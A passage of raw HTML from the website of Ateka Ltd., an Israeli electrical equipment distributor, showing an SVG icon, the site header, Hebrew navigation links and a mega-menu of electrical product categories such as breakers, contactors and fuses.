33.277344-121.519531c-20.53125-35.5625-31.324219-75.910157-31.3125-117.234375.050781-129.296875 105.273437-234.488282 234.558594-234.488282 62.75.027344 121.644531 24.449219 165.921874 68.773438 44.289063 44.324219 68.664063 103.242188 68.640626 165.898438-.054688 129.300781-105.28125 234.503906-234.550782 234.503906-.011718 0 .003906 0 0 0h-.105468c-39.253907-.015625-77.828126-9.867188-112.085938-28.539063zm0 0" fill="#64b161"/><g fill="#fff"><path d="m10.894531 501.105469 34.46875-125.871094c-21.261719-36.839844-32.445312-78.628906-32.429687-121.441406.054687-133.933594 109.046875-242.898438 242.976562-242.898438 64.992188.027344 125.996094 25.324219 171.871094 71.238281 45.871094 45.914063 71.125 106.945313 71.101562 171.855469-.058593 133.929688-109.066406 242.910157-242.972656 242.910157-.007812 0 .003906 0 0 0h-.105468c-40.664063-.015626-80.617188-10.214844-116.105469-29.570313zm134.769531-77.75 7.378907 4.371093c31 18.398438 66.542969 28.128907 102.789062 28.148438h.078125c111.304688 0 201.898438-90.578125 201.945313-201.902344.019531-53.949218-20.964844-104.679687-59.09375-142.839844-38.132813-38.160156-88.832031-59.1875-142.777344-59.210937-111.394531 0-201.984375 90.566406-202.027344 201.886719-.015625 38.148437 10.65625 75.296875 30.875 107.445312l4.804688 7.640625-20.40625 74.5zm0 0"/><path d="m195.183594 152.246094c-4.546875-10.109375-9.335938-10.3125-13.664063-10.488282-3.539062-.152343-7.589843-.144531-11.632812-.144531-4.046875 0-10.625 1.523438-16.1875 7.597657-5.566407 6.074218-21.253907 20.761718-21.253907 50.632812 0 29.875 21.757813 58.738281 24.792969 62.792969 3.035157 4.050781 42 67.308593 103.707031 91.644531 51.285157 20.226562 61.71875 16.203125 72.851563 15.191406 11.132813-1.011718 35.917969-14.6875 40.976563-28.863281 5.0625-14.175781 5.0625-26.324219 3.542968-28.867187-1.519531-2.527344-5.566406-4.046876-11.636718-7.082032-6.070313-3.035156-35.917969-17.726562-41.484376-19.75-5.566406-2.027344-9.613281-3.035156-13.660156 3.042969-4.050781 6.070313-15.675781 19.742187-19.21875 23.789063-3.542968 4.058593-7.085937 4.566406-13.15625 1.527343-6.070312-3.042969-25.625-9.449219-48.820312-30.132812-18.046875-16.089844-30.234375-35.964844-33.777344-42.042969-3.539062-6.070312-.058594-9.070312 2.667969-12.386719 4.910156-5.972656 13.148437-16.710937 15.171875-20.757812 2.023437-4.054688 1.011718-7.597657-.503906-10.636719-1.519532-3.035156-13.320313-33.058594-18.714844-45.066406zm0 0" fill-rule="evenodd"/></g></svg>		</a>
	</div>


	<header id="sticky-header">
		<div class="top-nav">
			<div class="container h-100 main">
				<div class="row h-100 align-items-center justify-content-between">

					<div class="col-lg-auto col-12 h-100 d-flex">
												<div class="top-nav-menu"><ul id="menu-header-top-menu" class=""><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ateka.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">אודות</a></li>
<li id="menu-item-18313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-18313"><a href="https://ateka.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%aa%d7%9e%d7%99%d7%9b%d7%94/">שירותי תמיכה</a></li>
<li id="menu-item-22481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22481"><a href="https://ateka.co.il/about-ateka-ltd/">About Ateka Ltd.</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://ateka.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%95%d7%aa%d7%a9%d7%95%d7%91%d7%95%d7%aa/">שאלות ותשובות</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%95%d7%aa/">הצוות שלנו</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://ateka.co.il/%d7%a0%d7%a7%d7%95%d7%93%d7%95%d7%aa-%d7%9e%d7%9b%d7%99%d7%a8%d7%94/">נקודות מכירה</a></li>
<li id="menu-item-20973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20973"><a href="https://ateka.co.il/%d7%a2%d7%93%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%99%d7%9d/">עדכונים אחרונים</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://ateka.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
</ul></div>					</div>
					<div class="col-lg-auto md-hide d-flex h-100">
						<a href="https://ateka.co.il/" class="phone-image">
							<img src="https://ateka.co.il/wp-content/themes/ateka/assets/img/ateka_phone.png" class="img-fluid" alt="">
							<span></span>
						</a>
					</div>
				</div>
			</div>
		</div>
		<div class="middle-header">
			<div class="container h-100 main">
				<div class="row h-100">
					<div class="col-3 hamburger-wrap">
						<button class="hamburger hamburger--collapse" type="button">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
						</button>
					</div>


					<div class="col-lg-auto col-9 col">
						<a href="/" class="logo">
							<img src="https://ateka.co.il/wp-content/uploads/2020/09/logo.png" alt="אטקה">
						</a>
					</div>
										<div class="col-lg col d-flex top-form-wrap align-items-center h-100" id="form-md">
						<i class="far fa-times-circle md-close-form"></i>
						<form id="multi-search">
							<label id="float-label" for="search-query">חפש חיפוש חופשי של מוצר רלוונטי עבורך</label>
							<input type="text" id="search-query" name="search-query">
							<button type="submit" id="apply-search" class="centered">
								מצא תוצאה לחיפוש

								<span class="spinner-holder">
															</span>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div class="site-navigation">
			<div class="container navigation-container main">
				<div class="row">
					<div class="col-lg-6 col-12 nav-title cat-nav-title centered">
						<p class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצא לפי קטגוריית מוצר</span>
							<i class="fas fa-caret-square-down"></i>
						</p>
					</div>
					<div class="col-lg-6 col-12 nav-title centered">
						<a href="https://ateka.co.il/%d7%99%d7%a6%d7%a8%d7%a0%d7%99%d7%9d/"
						   class="md-hide">
							<span class="strong">המוצרים שלנו באטקה</span>
							<span>מצאו לפי חברות מייצגות</span>
						</a>
					</div>
				</div>

									<div class="mega-menu ">
						<div class="right">
							<button title="סגור תפריט" class="close-menu">
								<i class="far fa-times-circle"></i>
							</button>
							<div class="menu-title">
								<h3 style="text-align: center;">איכות | שרות | זמינות</h3>
<p style="text-align: center;">אטקה בע”מ היא החברה הגדולה והמובילה בישראל בשיווק והפצה של מוצרי</p>
<p style="text-align: center;">מיתוג, בקרה , ואינסטלציה חשמלית ופעילה ב7 תחומים:</p>
							</div>
							<div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="menu"><li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-72  top-level-item "><a style="background-color:#6a65c1" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="top-level-item-title" data-color="#6a65c1">חשמל</span><span class="item-sub-title">מיתוג ואינסטלציה חשמלית</span></a>
<ul class="sub-menu"><span class='top-title'></span><span class='menu-items-wrap'>
	<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%90%d7%95%d7%95%d7%99%d7%a8-%d7%a2%d7%93-6300a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/3-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מפסקי אוויר עד 6,300A</span></a></li>
	<li id="menu-item-18684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18684"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a4%d7%a1%d7%a7%d7%99%d7%9d-%d7%99%d7%a6%d7%95%d7%a7%d7%99%d7%9d-%d7%a1%d7%99%d7%93%d7%a8%d7%aa-timax-%d7%95%d7%a1%d7%99%d7%93%d7%a8%d7%aa-xt/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מפסקים-יצוקים-סידרת-TMAX-וסידרת-XT-150x150.png)"></span><span class="top-level-item-title" data-color="">מפסקים יצוקים סידרת TIMAX וסידרת XT</span></a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-303"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%92%d7%a0%d7%95%d7%aa-%d7%9e%d7%a0%d7%95%d7%a2/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/5-150x150.jpg)"></span><span class="top-level-item-title" data-color="">הגנות מנוע</span></a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-307"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%92%d7%a2%d7%a0%d7%99%d7%9d-%d7%9c%d7%9e%d7%92%d7%95%d7%95%d7%9f-%d7%99%d7%99%d7%a9%d7%95%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/6-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מגענים למגוון יישומים</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-308"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9e%d7%a1%d7%a8%d7%99-%d7%a4%d7%97%d7%aa-%d7%91%d7%99%d7%aa%d7%99-%d7%95%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%aa%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/1ממסרי-פחת-ביתי-ותעשייתי-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ממסרי פחת ביתי ותעשייתי</span></a></li>
	<li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-310"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a0%d7%aa%d7%a7%d7%99%d7%9d-%d7%97%d7%90-mcbs/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/9-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מנתקים ח&quot;א (MCB's)</span></a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2690"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%91%d7%95%d7%a8%d7%a8%d7%99%d7%9d-%d7%95%d7%9e%d7%a4%d7%a1%d7%a7%d7%99-%d7%a4%d7%a7%d7%98/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/ירד-150x150.jpg)"></span><span class="top-level-item-title" data-color="">בוררים ומפסקי פקט</span></a></li>
	<li id="menu-item-18027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18027"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%a0%d7%98%d7%95%d7%9c%d7%99-%d7%94%d7%9c%d7%95%d7%92%d7%9f/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/כבלי-כח-גמישים-150x150.jpg)"></span><span class="top-level-item-title" data-color="">חוטים נטולי הלוגן</span></a></li>
	<li id="menu-item-18031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18031"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%9b%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%a1%d7%98%d7%a0%d7%93%d7%99%d7%9d-%d7%9c%d7%92%d7%9c%d7%92%d7%95%d7%9c-%d7%9b%d7%91%d7%9c/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/16-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מכונות למדידת כבלים, סטנדים לגלגול כבלים וחוטים</span></a></li>
	<li id="menu-item-18032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18032"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9b%d7%a0%d7%99%d7%a1%d7%95%d7%aa-%d7%9b%d7%91%d7%9c%d7%99%d7%9d-%d7%9e%d7%a4%d7%95%d7%9c%d7%99%d7%90%d7%9e%d7%99%d7%93-%d7%95%d7%9e%d7%aa%d7%9b%d7%aa%d7%99%d7%95%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/17-150x150.jpg)"></span><span class="top-level-item-title" data-color="">כניסות כבלים מפוליאמיד ומתכתיות</span></a></li>
	<li id="menu-item-18035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18035"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%91%d7%a7%d7%a8%d7%aa-%d7%95%d7%9e%d7%93%d7%99%d7%93%d7%aa-%d7%9b%d7%95%d7%a4%d7%9c-%d7%94%d7%a1%d7%a4%d7%a7/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/ציוד-לבקרת-ומדידת-כופל-הספק-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לבקרת ומדידת כופל הספק</span></a></li>
	<li id="menu-item-18036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18036"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%a2%d7%a8%d7%9b%d7%95%d7%aa-%d7%9c%d7%a9%d7%99%d7%a4%d7%95%d7%a8-%d7%9e%d7%a7%d7%93%d7%9d-%d7%94%d7%a1%d7%a4%d7%a7-%d7%95%d7%a1%d7%99%d7%a0%d7%95%d7%9f-%d7%94%d7%a8%d7%9e%d7%95%d7%a0%d7%99/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/21-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מערכות לשיפור מקדם הספק וסינון הרמוניות למתח נמוך ומתח ביניים</span></a></li>
	<li id="menu-item-18040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18040"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%94%d7%90%d7%a8%d7%a7%d7%94-%d7%9e%d7%95%d7%98%d7%95%d7%aa-%d7%95%d7%a6%d7%99%d7%95%d7%93-%d7%94%d7%90%d7%a8%d7%a7%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/25-150x150.jpg)"></span><span class="top-level-item-title" data-color="">פתרונות הארקה, מוטות וציוד הארקה</span></a></li>
	<li id="menu-item-18041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18041"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/26-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרים לאינסטלציה חשמלית</span></a></li>
	<li id="menu-item-18042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18042"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%95%d7%a1%d7%a8%d7%98%d7%99-%d7%91%d7%99%d7%93%d7%95%d7%93-%d7%9c%d7%a6%d7%a0%d7%a8%d7%aa-%d7%92%d7%96-%d7%9e%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/03/denso-150x150.png)"></span><span class="top-level-item-title" data-color="">אביזרים וסרטי בידוד לצנרת גז/מים</span></a></li>
	<li id="menu-item-18043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18043"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%91%d7%98%d7%99%d7%97%d7%95%d7%aa-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/28-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד בטיחות למתח גבוה</span></a></li>
	<li id="menu-item-18044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18044"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a7%d7%91%d7%9c%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a-%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/29-150x150.jpg)"></span><span class="top-level-item-title" data-color="">קבלים למתח נמוך / מתח גבוה</span></a></li>
	<li id="menu-item-18045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18045"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%9c%d7%9e%d7%aa%d7%97-%d7%92%d7%91%d7%95%d7%94/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/30-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים למתח גבוה</span></a></li>
	<li id="menu-item-18046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18046"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a0%d7%aa%d7%99%d7%9b%d7%99%d7%9d-%d7%92%d7%9c%d7%99%d7%9c%d7%99%d7%99%d7%9d-%d7%95%d7%a0%d7%aa%d7%99%d7%9b%d7%99-%d7%a1%d7%9b%d7%99%d7%9f-%d7%9e%d7%aa%d7%97-%d7%a0%d7%9e%d7%95%d7%9a/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/31-150x150.jpg)"></span><span class="top-level-item-title" data-color="">נתיכים גליליים ונתיכי סכין מתח נמוך</span></a></li>
	<li id="menu-item-18047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18047"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%a6%d7%99%d7%95%d7%93-%d7%9c%d7%a8%d7%a9%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%91%d7%95%d7%93%d7%93%d7%99%d7%9d-%d7%95%d7%9e%d7%92%d7%a0%d7%99-%d7%91%d7%a8%d7%a7-%d7%90%d7%91%d7%99%d7%96%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/32-150x150.jpg)"></span><span class="top-level-item-title" data-color="">ציוד לרשת חשמל מבודדים ומגני ברק אביזרים לרשתות עיליות</span></a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18048"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%94%d7%aa%d7%a7%d7%a0%d7%99-%d7%94%d7%92%d7%a0%d7%94-%d7%91%d7%a4%d7%a0%d7%99-%d7%91%d7%a8%d7%a7%d7%99%d7%9d-%d7%95%d7%9e%d7%aa%d7%97%d7%99-%d7%99%d7%aa%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/33-150x150.jpg)"></span><span class="top-level-item-title" data-color="">התקני הגנה בפני ברקים ומתחי יתר</span></a></li>
	<li id="menu-item-18049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18049"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%99%d7%a1%d7%95%d7%a3-%d7%a0%d7%aa%d7%95%d7%a0%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a6%d7%a8%d7%99%d7%9b%d7%aa-%d7%94%d7%97%d7%a9%d7%9e%d7%9c-%d7%95%d7%a9%d7%99%d7%93%d7%95%d7%a8%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/איסוף-נתונים-על-צריכת-החשמל-ושידורם-באלחוטי-1-150x150.jpg)"></span><span class="top-level-item-title" data-color="">איסוף נתונים על צריכת החשמל ושידורם באלחוטי</span></a></li>
	<li id="menu-item-18050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18050"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%9e%d7%94%d7%93%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%93%d7%95%d7%9c%d7%a8%d7%99%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%a2%d7%93-300-%d7%9e%d7%9e%d7%a8/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2021/01/מהדקים-מודולריים-לחיווט-עד-300-ממר-150x150.jpg)"></span><span class="top-level-item-title" data-color="">מהדקים מודולריים לחיווט עד 300 ממ&quot;ר</span></a></li>
	<li id="menu-item-18051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18051"><a style="background-color:" href="https://ateka.co.il/product-category/%d7%97%d7%a9%d7%9e%d7%9c-%d7%9e%d7%99%d7%aa%d7%95%d7%92-%d7%95%d7%90%d7%99%d7%a0%d7%a1%d7%98%d7%9c%d7%a6%d7%99%d7%94-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%aa/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99-%d7%a1%d7%99%d7%9e%d7%95%d7%9f-%d7%95%d7%97%d7%99%d7%95%d7%95%d7%98-%d7%9c%d7%97%d7%95%d7%98%d7%99%d7%9d-%d7%95%d7%9b%d7%91%d7%9c%d7%99%d7%9d/"><span class="menu-item-image 1" style="background-image: url(https://ateka.co.il/wp-content/uploads/2020/12/36-150x150.jpg)"></span><span class="top-level-item-title" data-color="">אביזרי סימון וחיווט לחוטים וכבלים</span></a></li>
